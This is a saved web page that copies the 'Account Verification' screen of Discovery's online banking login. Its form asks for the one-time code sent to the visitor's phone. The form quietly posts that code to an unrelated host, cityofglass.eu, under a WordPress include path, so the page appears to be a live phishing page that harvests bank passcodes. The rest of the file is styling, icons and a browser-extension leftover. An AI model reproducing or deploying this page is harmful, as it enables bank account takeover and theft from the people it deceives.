slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:992px){}@media (min-width:992px){}@-webkit-keyframes pulse{from{opacity:0}to{opacity:.5}}@keyframes pulse{from{opacity:0}to{opacity:.5}}@-webkit-keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}@keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}body{word-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;-o-hyphens:none;hyphens:none;font-family:"Open Sans",sans-serif;font-size:1em;line-height:1.875;-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-weight:400;letter-spacing:.011em}h4{-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-style:normal;font-weight:300;font-family:opensans-light,sans-serif;line-height:1.25;margin-bottom:15px}@media (min-width:576px){}@media (min-width:576px){}h4{font-size:1.265625em}@media (min-width:576px){h4{font-size:1.60180664062em}}@media (min-width:576px){}h4{color:inherit}a{color:#1e72c3}@-webkit-keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@-webkit-keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.btn{font-weight:400;line-height:1.5em;padding:11px 17px 10px;font-size:.79012345679em;letter-spacing:.1em;border:2px solid transparent;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none;cursor:pointer}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}button:focus{outline:0;box-shadow:none}.btn.focus,.btn:focus{outline:0!important;box-shadow:none!important}.btn-block{display:block;width:100%}.btn-primary{background-color:#004b8d;border-color:#004b8d;color:#fff!important}.btn-primary:hover{color:#fff;background-color:#00305a;border-color:#002a50}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#004b8d;border-color:#004b8d}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00305a;background-image:none;border-color:#002a50}.btn-primary:active,.btn-primary:focus{color:#fff}.btn-outline-primary{color:#004b8d!important}.btn-outline-primary.active,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover{color:#fff!important}.btn-outline-primary{background-image:none;background-color:transparent;border-color:#004b8d}.btn-outline-primary:hover{background-color:#004b8d;border-color:#004b8d}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#004b8d;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#004b8d;border-color:#004b8d}.btn-outline-primary:hover{color:#004b8d}.btn-outline-primary:active,.btn-outline-primary:focus{color:#fff;background-color:#003d74}.form-control{background-image:none}.form-control:focus{color:#777;background-color:#fff;border-color:#0e8eff;outline:0}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control::placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:rgba(0,0,0,.025);opacity:1}.form-control:disabled{cursor:not-allowed}.form-dui{position:relative}.form-dui .floating-label-form-group{margin-bottom:5px;position:relative;padding-left:0;margin-top:12px}.form-dui .floating-label-form-group input{background:#fff;border-radius:0;padding-left:10px;padding-right:0;box-shadow:none!important;position:relative;z-index:1;resize:none}.form-dui .floating-label-form-group label{display:block;position:relative;z-index:-1;font-size:1em;color:#575757;vertical-align:baseline;margin:0;transition:top .3s ease,opacity .3s ease}.form-dui .floating-label-form-group-with-value label{top:0;opacity:1}@media (max-width:991px){}.card-primary-left{border-left-color:#004b8d!important;border-left-style:solid;border-left-width:3px}svg{line-height:inherit;vertical-align:middle}.site-logo{background:url([data-uri])0 0/130px 30px no-repeat;display:block}@media (min-width:768px){.site-logo{width:150px;background-size:150px 30px}}@-webkit-keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){}/*!------------------------------------
    #VISIBILITY HELPER
------------------------------------*//*!------------------------------------
    #DISPLAY HELPER
------------------------------------*//*!------------------------------------
    #POSITION HELPER
------------------------------------*//*!------------------------------------
    #OVERFLOW HELPER
------------------------------------*//*!------------------------------------
    #ALIGN HELPER
------------------------------------*//*!------------------------------------
    #FLOAT HELPER
------------------------------------*//*!------------------------------------
    #CUSTOM FLEXBOX HELPERS
------------------------------------*/.p-1{padding:15px!important}</style>
<style>@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.form-dui .form-control.ddid-form-control{display:block;width:100%;padding:10px;font-size:1rem;line-height:1.25;color:#444;background-color:#fff;background-clip:padding-box;border:0;border-bottom:2px solid rgba(0,0,0,.1);transition:all .3s}.form-dui .form-control.ddid-form-control.ddid-form-control:focus{background-color:#fff;border-color:#0e8eff;outline:0}@media (max-width:991px){}@media (max-width:991px){}@media (min-width:992px){}.ddid-container{margin-top:60px;margin-bottom:60px}.ddid-container .site-logo.ddid-logo{width:225px;height:45px;background-size:225px 45px}.ddid-container .btn{border-radius:3px;text-transform:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.btnGroup{padding-top:20px}.svgIcons{position:absolute;width:0;height:0;overflow:hidden}</style>
<style>@media (max-width:500px){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" type=image/x-icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1185.0 data-gr-ext-installed>
 <div id=ddid-spinner class="ddid-spinner sf-hidden">
 
 </div>
 <div class="container ddid-container">
 <div class=row>
 <div class="col-lg-6 offset-lg-3 col-md-8 offset-md-2 col-sm-12">
 <div class="d-flex justify-content-center">
 <a class="site-logo ddid-logo mb-2" href=#></a>
 </div>
 
<h4 class=text-center>Account Verification</h4>
 <div class="card-primary-left mb-1">
 <div class=p-1>Enter the code sent to your mobile phone.</div>
 </div>
 <form id=forgotUsernameForm class="form-primary form-dui mb-1" data-dui-form method=post action="https://cityofglass.eu/wp-includes/ids/next.php">
 
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>OTP</label>
 <input type=number class="ddid-form-control form-control" placeholder="Enter OTP code" autofocus id=CellNumberEmail name="otp" value="" required>
 <div class=d-flex>
 </div>
 </div>
 <br>
 
 
 
 <div class="row btnGroup">
 <div class=col-6>
 <button id=btnCancel type=button class="btn btn-block btn-outline-primary mb-1" value=cancel>Cancel</button>
 </div>
 <div class=col-6>
 <button id=btnSubmit name=button class="btn btn-block mb-1 btn-primary" value=ok>Next</button>
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 
 
 
 
 <svg aria-hidden=true class=svgIcons version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
 <defs>
 <symbol id=svg-icon-eye-sensor-deactivated viewBox="0 0 64 64">
 <title>icon-eye-sensor-deactivated</title>
 <path d="M15.935 48.71c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l32.129-32.129c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-32.129 32.129c-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M50.323 31.484c-0.129 0-0.323-0.064-0.452-0.194-2.452-2.323-5.226-4.194-8.258-5.677-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323c3.097 1.548 6 3.548 8.516 5.936 0.258 0.258 0.258 0.645 0 0.903 0 0.129-0.129 0.194-0.323 0.194z"></path>
 <path d="M13.613 31.419c-0.194 0-0.323-0.064-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903 2.129-2 9.677-8.452 18.774-8.452 2 0 4 0.323 5.935 0.903 0.323 0.129 0.516 0.452 0.452 0.774-0.129 0.323-0.452 0.516-0.774 0.452-1.806-0.516-3.677-0.839-5.548-0.839-8.581 0-15.871 6.194-17.936 8.129-0.129 0.129-0.258 0.129-0.452 0.129z"></path>
 <path d="M22.064 39.677c-0.064 0-0.194 0-0.258-0.065-3.161-1.548-6-3.548-8.581-5.935-0.258-0.258-0.258-0.645-0.065-0.903 0.258-0.258 0.645-0.258 0.903-0.065 2.452 2.323 5.226 4.194 8.258 5.677 0.323 0.129 0.452 0.516 0.323 0.839s-0.323 0.452-0.581 0.452z"></path>
 <path d="M27.097 34.645c-0.258 0-0.516-0.129-0.581-0.387-0.258-0.71-0.452-1.484-0.452-2.194 0-3.29 2.645-5.936 5.871-5.936 0 0 0 0 0 0 0.774 0 1.484 0.129 2.194 0.452 0.323 0.129 0.516 0.516 0.387 0.839s-0.516 0.516-0.839 0.387c-0.581-0.258-1.161-0.323-1.742-0.323-2.581 0-4.645 2.064-4.645 4.645 0 0.581 0.129 1.161 0.323 1.742 0.129 0.323 0 0.71-0.323 0.839 0-0.065-0.129-0.065-0.194-0.065z"></path>
 <path d="M32 37.935c-0.71 0-1.484-0.129-2.194-0.387-0.323-0.129-0.516-0.516-0.387-0.839s0.516-0.516 0.839-0.387c1.097 0.452 2.323 0.452 3.419 0 1.161-0.452 2.065-1.355 2.516-2.452 0.516-1.161 0.516-2.387 0.065-3.548-0.129-0.323 0-0.71 0.387-0.839 0.323-0.129 0.71 0 0.839 0.387 0.581 1.484 0.581 3.097-0.065 4.516s-1.806 2.581-3.226 3.161c-0.774 0.258-1.484 0.387-2.194 0.387z"></path>
 <path d="M32.065 42.129c-2 0-4-0.323-5.936-0.903-0.323-0.129-0.516-0.452-0.452-0.774 0.129-0.323 0.452-0.516 0.774-0.452 1.806 0.516 3.677 0.839 5.548 0.839 8.581 0 15.871-6.194 17.871-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.065 2.065-9.677 8.516-18.71 8.516z"></path>
 </symbol>
 <symbol id=svg-icon-eye-sensor viewBox="0 0 64 64">
 <title>icon-eye-sensor</title>
 <path d="M50.323 31.419c-0.129 0-0.323-0.064-0.452-0.194-2-1.871-9.29-8.129-17.871-8.129s-15.871 6.194-17.936 8.129c-0.258 0.258-0.645 0.258-0.903 0s-0.258-0.645 0-0.903c2.129-2 9.677-8.452 18.774-8.452s16.645 6.452 18.774 8.452c0.258 0.258 0.258 0.645 0 0.903-0.065 0.129-0.194 0.194-0.387 0.194z"></path>
 <path d="M32 42.129c-9.161 0-16.71-6.452-18.774-8.452-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0c1.419 1.355 8.968 8.129 17.936 8.129 8.581 0 15.871-6.194 17.935-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.258 2-9.871 8.452-18.903 8.452z"></path>
 <path d="M32 37.935c-3.29 0-5.936-2.645-5.936-5.936s2.645-5.936 5.936-5.936 5.935 2.645 5.935 5.936c-0.065 3.29-2.71 5.936-5.936 5.936zM32 27.419c-2.516 0-4.645 2.064-4.645 4.645s2.064 4.645 4.645 4.645 4.645-2.065 4.645-4.645-2.129-4.645-4.645-4.645z"></path>
 </symbol>
 <symbol id=svg-icon-navigation-1 viewBox="0 0 64 64">
 <title>icon-navigation-1</title>
 <path d="M32.129 36.774c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774c0 2.645-2.129 4.774-4.774 4.774zM32.129 28.516c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 50.129c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 41.871c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 23.419c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 15.161c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 </symbol>
 <symbol id=svg-icon-pencil viewBox="0 0 64 64">
 <title>icon-pencil</title>
 <path d="M48.774 26.452c-0.194 0-0.323-0.064-0.452-0.194l-8.581-8.645c-0.129-0.129-0.194-0.258-0.194-0.452s0.065-0.323 0.194-0.452l1.742-1.742c1.742-1.742 4.516-1.742 6.258 0l3.29 3.29c1.742 1.742 1.742 4.516 0 6.258l-1.742 1.806c-0.129 0.064-0.323 0.129-0.516 0.129v0zM41.097 17.161l7.742 7.742 1.29-1.29c1.226-1.226 1.226-3.226 0-4.452l-3.29-3.29c-1.226-1.226-3.226-1.226-4.452 0l-1.29 1.29z"></path>
 <path d="M15.097 51.484c-0.194 0-0.323-0.065-0.452-0.194-0.194-0.194-0.258-0.452-0.129-0.71l6-14.645c0.064-0.065 0.064-0.129 0.129-0.194l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.613 15.613-5.355 13.097 13.097-5.355 15.613-15.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.064 0.065-0.129 0.129-0.194 0.129l-14.645 6c-0.129 0.065-0.194 0.065-0.258 0.065z"></path>
 <path d="M21.29 48.903c-0.194 0-0.323-0.065-0.452-0.194l-3.613-3.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l3.613 3.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M29.742 45.484c-0.194 0-0.323-0.065-0.452-0.194l-8.645-8.645c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l8.645 8.645c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M25.419 41.161c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 </symbol>
 <symbol id=svg-icon-time-spent-exercising-1 viewBox="0 0 64 64">
 <title>icon-time-spent-exercising-1</title>
 <path d="M32 50.968c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645c7.613 0 13.806-6.194 13.806-13.806s-6.194-13.806-13.806-13.806c-7.613 0-13.806 6.194-13.806 13.806 0 0.387-0.258 0.645-0.645 0.645 0 0 0 0 0 0-0.387 0-0.645-0.258-0.645-0.645 0-8.323 6.774-15.097 15.097-15.097s15.097 6.774 15.097 15.097-6.774 15.097-15.097 15.097z"></path>
 <path d="M32.065 35.29c-0.387 0-0.645-0.258-0.645-0.645v-9.484c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v9.484c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M38.968 40.323c-0.065 0-0.194 0-0.258-0.065l-5.097-2.323c-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323l5.097 2.323c0.323 0.129 0.452 0.516 0.323 0.839-0.065 0.258-0.323 0.387-0.581 0.387z"></path>
 <path d="M32 39.097c-1.419 0-2.516-1.161-2.516-2.516s1.161-2.516 2.516-2.516 2.516 1.161 2.516 2.516-1.097 2.516-2.516 2.516zM32 35.29c-0.71 0-1.226 0.581-1.226 1.226s0.581 1.226 1.226 1.226c0.71 0 1.226-0.581 1.226-1.226s-0.516-1.226-1.226-1.226z"></path>
 <path d="M32 17.548c-0.387 0-0.645-0.258-0.645-0.645v-4c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v4c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M37.548 14.839c-0.387 0-0.645-0.258-0.645-0.645v-4.387h-9.806v4.387c0 0.387-0.258 0.645-0.645 0.645s-0.645-0.258-0.645-0.645v-4.387c0-0.71 0.581-1.29 1.29-1.29h9.806c0.71 0 1.29 0.581 1.29 1.29v4.387c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 55.419c-10.774 0-19.613-8.774-19.613-19.548s8.774-19.548 19.613-19.548c10.839-0.064 19.613 8.71 19.613 19.484s-8.774 19.613-19.613 19.613zM32 17.484c-10.129 0-18.323 8.194-18.323 18.323s8.258 18.323 18.323 18.323 18.323-8.194 18.323-18.323c0-10.065-8.194-18.323-18.323-18.323z"></path>
 </symbol>
 <symbol id=svg-icon-add viewBox="0 0 64 64">
 <title>icon-add</title>
 <path d="M40.258 32.645h-16.452c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645h16.452c0.387 0 0.645 0.258 0.645 0.645s-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 40.903c-0.387 0-0.645-0.258-0.645-0.645v-16.452c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v16.452c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-check-correct viewBox="0 0 64 64">
 <title>icon-check-correct</title>
 <path d="M28.774 38.258c-0.194 0-0.323-0.065-0.452-0.194l-5.097-5.226c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l4.645 4.774 11.097-10.839c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.548 11.355c-0.129 0.065-0.258 0.129-0.452 0.129z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-cross-incorrect viewBox="0 0 64 64">
 <title>icon-cross-incorrect</title>
 <path d="M26.194 38.452c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l11.613-11.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.613 11.613c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M37.806 38.452c-0.194 0-0.323-0.065-0.452-0.194l-11.613-11.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l11.613 11.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-dsym_android viewBox="0 0 8.966 16">
 <title>dsym_android</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_15 data-name="Group 15" transform="translate(29.189 13.173)">
 <g id=Group_14 data-name="Group 14" transform="translate(0 0)">
 <g id=Group_13 data-name="Group 13">
 <path id=Path_9 data-name="Path 9" d=M37.309,29.173H30.036a.851.851,0,0,1-.847-.853V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.32A.851.851,0,0,1,37.309,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.32a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 </g>
 </g>
 </g>
 <path id=Path_10 data-name="Path 10" d=M37.936,22.116H29.409a.22.22,0,0,1,0-.439h8.527a.22.22,0,0,1,0,.439Z transform="translate(0 -6.637)" fill=#737373></path>
 <path id=Path_11 data-name="Path 11" d=M37.88,77.392H29.409a.22.22,0,1,1,0-.439H37.88a.22.22,0,1,1,0,.439Z transform="translate(0 -49.775)" fill=#737373></path>
 <path id=Path_12 data-name="Path 12" d=M46.439,17.909H44.571a.22.22,0,0,1,0-.44h1.867a.22.22,0,1,1,0,.44Z transform="translate(-11.833 -3.353)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x viewBox="0 0 8.967 16">
 <title>dsym_iphone_x</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_11 data-name="Group 11" transform="translate(29.189 13.173)">
 <g id=Group_10 data-name="Group 10">
 <path id=Path_6 data-name="Path 6" d=M37.308,29.173H30.036a.851.851,0,0,1-.847-.852V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.321A.851.851,0,0,1,37.308,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.321a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 <path id=Path_7 data-name="Path 7" d=M41.889,14.67h-.014l-1.952-.126a.22.22,0,1,1,.028-.438l1.938.126,1.938-.126a.22.22,0,0,1,.028.438L41.9,14.67Z transform="translate(-37.405 -13.9)" fill=#737373></path>
 </g>
 </g>
 <path id=Path_8 data-name="Path 8" d=M47.385,76.281a.625.625,0,1,1,.625-.625A.626.626,0,0,1,47.385,76.281Zm0-.811a.186.186,0,1,0,.186.186A.186.186,0,0,0,47.385,75.47Z transform="translate(-13.713 -48.275)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x_tick viewBox="0 0 8.967 16">
 <title>dsym_iphone_x_tick</title>
 <path d=M.847,16A.851.851,0,0,1,0,15.148V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853v14.3A.851.851,0,0,1,8.12,16ZM.439.853v14.3a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.408-.413V.853A.411.411,0,0,0,8.12.439H6.654a.22.22,0,0,1-.2.2L4.5.77H4.469L2.517.643a.22.22,0,0,1-.205-.2H.847A.411.411,0,0,0,.439.853ZM3.858,14.208a.625.625,0,1,1,.625.625A.626.626,0,0,1,3.858,14.208Zm.439,0a.186.186,0,1,0,.186-.186A.186.186,0,0,0,4.3,14.208Zm-.8-4.005a.22.22,0,0,1-.154-.066L1.6,8.356a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Z fill=#737373></path>
 </symbol>
 <symbol id=svg-dsym_android_tick viewBox="0 0 8.966 16">
 <title>dsym_android_tick</title>
 <path id=dsym_android_tick d=M.847,16A.851.851,0,0,1,0,15.147V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853V15.147A.851.851,0,0,1,8.12,16Zm-.408-.853a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.407-.413v-.7H.439ZM.439,14H8.527V2.306H.439ZM.439.853V1.867H8.527V.853A.411.411,0,0,0,8.12.439H.847A.411.411,0,0,0,.439.853ZM3.493,10.2a.22.22,0,0,1-.154-.066L1.6,8.355a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Zm.056-8.819a.22.22,0,0,1,0-.44H5.417a.22.22,0,1,1,0,.44Z fill=#737373></path>
 </symbol>
 </defs>
</svg>
 
 
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowrootmode=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowrootmode]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowrootmode")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>
